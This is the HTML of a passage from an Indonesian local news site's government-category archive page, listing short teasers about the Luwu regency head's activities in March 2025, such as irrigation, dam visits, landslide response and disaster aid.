				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-25T12:21:30+00:00">Maret 25, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU, JURNALSULSEL.COM &#8211; Bupati Luwu, H. Patahudding, menegaskan bahwa irigasi merupakan salah <a class="read-more" href="https://jurnalsulsel.com/pentingnya-irigasi-bagi-pertanian-bupati-luwu-angkat-bicara/" title="Pentingnya Irigasi bagi Pertanian, Bupati Luwu Angkat Bicara" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11260" class="gmr-smallthumb clearfix item-infinite post-11260 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/sambut-hari-raya-idhul-fitri-1446-h-pemkab-luwu-gelar-pasar-murah-di-ponrang-selatan/" itemprop="url" title="Tautan ke: Sambut  Hari Raya Idhul Fitri 1446 H , Pemkab Luwu Gelar Pasar Murah di Ponrang Selatan" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250321-WA0003-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250321-WA0003-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250321-WA0003-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250321-WA0003" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/sambut-hari-raya-idhul-fitri-1446-h-pemkab-luwu-gelar-pasar-murah-di-ponrang-selatan/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Sambut  Hari Raya Idhul Fitri 1446 H , Pemkab Luwu Gelar Pasar Murah di Ponrang Selatan" rel="bookmark">Sambut  Hari Raya Idhul Fitri 1446 H , Pemkab Luwu Gelar Pasar Murah di Ponrang Selatan</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-21T05:52:26+00:00">Maret 21, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Bupati Luwu, H. Patahudding, S.Ag membuka operasi pasar murah peduli rakyat dalam <a class="read-more" href="https://jurnalsulsel.com/sambut-hari-raya-idhul-fitri-1446-h-pemkab-luwu-gelar-pasar-murah-di-ponrang-selatan/" title="Sambut  Hari Raya Idhul Fitri 1446 H , Pemkab Luwu Gelar Pasar Murah di Ponrang Selatan" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11249" class="gmr-smallthumb clearfix item-infinite post-11249 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/peduli-petani-bupati-luwu-temui-kepala-bbws-pomjen-bahas-kondisi-bendungan-radda/" itemprop="url" title="Tautan ke: Peduli Petani, Bupati Luwu Temui Kepala BBWS Pomjen Bahas Kondisi Bendungan Radda" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250319_205753_Samsung-Internet-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250319_205753_Samsung-Internet-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250319_205753_Samsung-Internet-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Screenshot_20250319_205753_Samsung Internet" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/peduli-petani-bupati-luwu-temui-kepala-bbws-pomjen-bahas-kondisi-bendungan-radda/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Peduli Petani, Bupati Luwu Temui Kepala BBWS Pomjen Bahas Kondisi Bendungan Radda" rel="bookmark">Peduli Petani, Bupati Luwu Temui Kepala BBWS Pomjen Bahas Kondisi Bendungan Radda</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-19T12:59:32+00:00">Maret 19, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>MAKASSAR – Bupati Luwu H. Patahudding, S.Ag bersama Wakil Ketua DPRD Zulkifli, <a class="read-more" href="https://jurnalsulsel.com/peduli-petani-bupati-luwu-temui-kepala-bbws-pomjen-bahas-kondisi-bendungan-radda/" title="Peduli Petani, Bupati Luwu Temui Kepala BBWS Pomjen Bahas Kondisi Bendungan Radda" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11240" class="gmr-smallthumb clearfix item-infinite post-11240 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/longsor-tutup-akses-jalan-di-larompong-wakil-bupati-luwu-turunkan-alat-berat/" itemprop="url" title="Tautan ke: Longsor tutup Akses Jalan di Larompong, Wakil Bupati Luwu Turunkan Alat Berat" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250319-WA0025-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250319-WA0025-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250319-WA0025-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250319-WA0025" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/longsor-tutup-akses-jalan-di-larompong-wakil-bupati-luwu-turunkan-alat-berat/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Longsor tutup Akses Jalan di Larompong, Wakil Bupati Luwu Turunkan Alat Berat" rel="bookmark">Longsor tutup Akses Jalan di Larompong, Wakil Bupati Luwu Turunkan Alat Berat</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-19T12:30:31+00:00">Maret 19, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Luwu – Hujan deras yang mengguyur Kabupaten Luwu menyebabkan longsor yang menghambat <a class="read-more" href="https://jurnalsulsel.com/longsor-tutup-akses-jalan-di-larompong-wakil-bupati-luwu-turunkan-alat-berat/" title="Longsor tutup Akses Jalan di Larompong, Wakil Bupati Luwu Turunkan Alat Berat" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11230" class="gmr-smallthumb clearfix item-infinite post-11230 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/jelang-mutasi-perdana-pata-dhevy-fp2kel-jangan-pakai-pejabat-tidak-berintegritas/" itemprop="url" title="Tautan ke: Jelang Mutasi Perdana Pata-Dhevy, FP2KEL : Jangan Pakai Pejabat Tidak Berintegritas" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250318-WA0009-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250318-WA0009-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250318-WA0009-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250318-WA0009" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/jelang-mutasi-perdana-pata-dhevy-fp2kel-jangan-pakai-pejabat-tidak-berintegritas/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Jelang Mutasi Perdana Pata-Dhevy, FP2KEL : Jangan Pakai Pejabat Tidak Berintegritas" rel="bookmark">Jelang Mutasi Perdana Pata-Dhevy, FP2KEL : Jangan Pakai Pejabat Tidak Berintegritas</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-18T07:37:34+00:00">Maret 18, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>BELOPA&#8212;Pasca dilantik 20 Februari 2025 lalu, Bupati Luwu H Patahudding, S.Ag dan <a class="read-more" href="https://jurnalsulsel.com/jelang-mutasi-perdana-pata-dhevy-fp2kel-jangan-pakai-pejabat-tidak-berintegritas/" title="Jelang Mutasi Perdana Pata-Dhevy, FP2KEL : Jangan Pakai Pejabat Tidak Berintegritas" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11224" class="gmr-smallthumb clearfix item-infinite post-11224 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/wakil-bupati-luwu-kunjungi-bps-bahan-program-pengentasan-kemiskinan-di-luwu/" itemprop="url" title="Tautan ke: Wakil Bupati Luwu Kunjungi BPS bahan Program Pengentasan Kemiskinan di Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250318-WA0002-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250318-WA0002-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250318-WA0002-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250318-WA0002" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/wakil-bupati-luwu-kunjungi-bps-bahan-program-pengentasan-kemiskinan-di-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Wakil Bupati Luwu Kunjungi BPS bahan Program Pengentasan Kemiskinan di Luwu" rel="bookmark">Wakil Bupati Luwu Kunjungi BPS bahan Program Pengentasan Kemiskinan di Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-17T22:08:30+00:00">Maret 17, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Wakil Bupati Luwu, Dhevy Bijak Pawindu, bersama Sekretaris Daerah dan sejumlah Kepala <a class="read-more" href="https://jurnalsulsel.com/wakil-bupati-luwu-kunjungi-bps-bahan-program-pengentasan-kemiskinan-di-luwu/" title="Wakil Bupati Luwu Kunjungi BPS bahan Program Pengentasan Kemiskinan di Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11219" class="gmr-smallthumb clearfix item-infinite post-11219 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-luwu-hadiri-rapat-pleno-tpakd-dan-pengukuhan-kepala-ojk-provinsi-sulselbar/" itemprop="url" title="Tautan ke: Bupati Luwu Hadiri Rapat Pleno TPAKD Dan Pengukuhan Kepala OJK Provinsi Sulselbar." rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250317-WA0014-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250317-WA0014-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250317-WA0014-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250317-WA0014" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-luwu-hadiri-rapat-pleno-tpakd-dan-pengukuhan-kepala-ojk-provinsi-sulselbar/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati Luwu Hadiri Rapat Pleno TPAKD Dan Pengukuhan Kepala OJK Provinsi Sulselbar." rel="bookmark">Bupati Luwu Hadiri Rapat Pleno TPAKD Dan Pengukuhan Kepala OJK Provinsi Sulselbar.</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-17T13:39:34+00:00">Maret 17, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Makassar &#8211; Bupati Luwu, H. Patahudding, S.Ag menghadiri acara Rapat Pleno Tim <a class="read-more" href="https://jurnalsulsel.com/bupati-luwu-hadiri-rapat-pleno-tpakd-dan-pengukuhan-kepala-ojk-provinsi-sulselbar/" title="Bupati Luwu Hadiri Rapat Pleno TPAKD Dan Pengukuhan Kepala OJK Provinsi Sulselbar." itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11209" class="gmr-smallthumb clearfix item-infinite post-11209 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-luwu-dan-ketua-dprd-luwu-berkunjung-ke-bendungan-suplesi-radda/" itemprop="url" title="Tautan ke: Bupati Luwu dan Ketua DPRD Luwu  Berkunjung ke Bendungan Suplesi Radda" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250314-WA0013-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250314-WA0013-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250314-WA0013-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250314-WA0013" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-luwu-dan-ketua-dprd-luwu-berkunjung-ke-bendungan-suplesi-radda/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati Luwu dan Ketua DPRD Luwu  Berkunjung ke Bendungan Suplesi Radda" rel="bookmark">Bupati Luwu dan Ketua DPRD Luwu  Berkunjung ke Bendungan Suplesi Radda</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-14T11:12:31+00:00">Maret 14, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU &#8211; H. Patahudding bersama ketua DPRD Kab. Luwu, Ahmad Gazali melakukan <a class="read-more" href="https://jurnalsulsel.com/bupati-luwu-dan-ketua-dprd-luwu-berkunjung-ke-bendungan-suplesi-radda/" title="Bupati Luwu dan Ketua DPRD Luwu  Berkunjung ke Bendungan Suplesi Radda" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11205" class="gmr-smallthumb clearfix item-infinite post-11205 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pemerintah-kabupaten-luwu-gelar-rakor-persiapkan-bantuan-untuk-korban-bencana-banjir-dan-longsor/" itemprop="url" title="Tautan ke: Pemerintah Kabupaten Luwu Gelar Rakor Persiapkan Bantuan untuk Korban Bencana Banjir dan Longsor" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250314_092755_Samsung-Internet-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250314_092755_Samsung-Internet-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250314_092755_Samsung-Internet-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Screenshot_20250314_092755_Samsung Internet" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pemerintah-kabupaten-luwu-gelar-rakor-persiapkan-bantuan-untuk-korban-bencana-banjir-dan-longsor/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pemerintah Kabupaten Luwu Gelar Rakor Persiapkan Bantuan untuk Korban Bencana Banjir dan Longsor" rel="bookmark">Pemerintah Kabupaten Luwu Gelar Rakor Persiapkan Bantuan untuk Korban Bencana Banjir dan Longsor</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-14T01:30:40+00:00">Maret 14, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU – Bupati Luwu, H. Patahudding, S.Ag membuka secara resmi Rapat Koordinasi <a class="read-more" href="https://jurnalsulsel.com/pemerintah-kabupaten-luwu-gelar-rakor-persiapkan-bantuan-untuk-korban-bencana-banjir-dan-longsor/" title="Pemerintah Kabupaten Luwu Gelar Rakor Persiapkan Bantuan untuk Korban Bencana Banjir dan Longsor" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11202" class="gmr-smallthumb clearfix item-infinite post-11202 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-luwu-kunjungi-korban-kebakaran-di-suli-barat-pastikan-kebutuhan-dasar-tersedia/" itemprop="url" title="Tautan ke: Bupati Luwu Kunjungi Korban Kebakaran di Suli Barat, Pastikan Kebutuhan Dasar Tersedia" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250314-WA0003-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250314-WA0003-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250314-WA0003-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250314-WA0003" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-luwu-kunjungi-korban-kebakaran-di-suli-barat-pastikan-kebutuhan-dasar-tersedia/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati Luwu Kunjungi Korban Kebakaran di Suli Barat, Pastikan Kebutuhan Dasar Tersedia" rel="bookmark">Bupati Luwu Kunjungi Korban Kebakaran di Suli Barat, Pastikan Kebutuhan Dasar Tersedia</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-14T01:21:48+00:00">Maret 14, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU Sulawesi selatan.JURNALSULSEL.COM.Bupati Luwu H. Patahudding dan Beberapa Kepala Dinas mengunjungi lokasi <a class="read-more" href="https://jurnalsulsel.com/bupati-luwu-kunjungi-korban-kebakaran-di-suli-barat-pastikan-kebutuhan-dasar-tersedia/" title="Bupati Luwu Kunjungi Korban Kebakaran di Suli Barat, Pastikan Kebutuhan Dasar Tersedia" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11193" class="gmr-smallthumb clearfix item-infinite post-11193 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/hj-kurniah-patahudding-resmi-di-lantik-sebagai-ketua-tp-pkk-kab-luwu/" itemprop="url" title="Tautan ke: Hj. Kurniah Patahudding Resmi Di Lantik Sebagai Ketua TP PKK Kab. Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250312-WA0015-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250312-WA0015-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250312-WA0015-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250312-WA0015" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/hj-kurniah-patahudding-resmi-di-lantik-sebagai-ketua-tp-pkk-kab-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Hj. Kurniah Patahudding Resmi Di Lantik Sebagai Ketua TP PKK Kab. Luwu" rel="bookmark">Hj. Kurniah Patahudding Resmi Di Lantik Sebagai Ketua TP PKK Kab. Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-12T13:59:51+00:00">Maret 12, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU, JURNALSULSEL.COM – Ketua Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP PKK) <a class="read-more" href="https://jurnalsulsel.com/hj-kurniah-patahudding-resmi-di-lantik-sebagai-ketua-tp-pkk-kab-luwu/" title="Hj. Kurniah Patahudding Resmi Di Lantik Sebagai Ketua TP PKK Kab. Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11178" class="gmr-smallthumb clearfix item-infinite post-11178 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

